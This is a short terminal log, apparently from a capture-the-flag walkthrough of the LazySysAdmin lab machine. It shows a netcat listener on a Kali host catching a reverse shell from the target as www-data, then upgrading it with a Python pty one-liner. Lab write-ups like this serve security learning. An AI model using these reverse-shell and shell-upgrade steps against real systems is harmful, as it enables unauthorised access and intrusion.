 root@kali:~# nc -v -l -p 1234
listening on [any] 1234 ...
10.0.2.14: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.14] 38250
Linux LazySysAdmin 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686 i686 i686 GNU/Linux
 12:00:24 up  1:12,  0 users,  load average: 0.05, 0.04, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@LazySysAdmin:/$ export TERM=xterm
export TERM=xterm
www-data@LazySysAdmin:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@LazySysAdmin:/$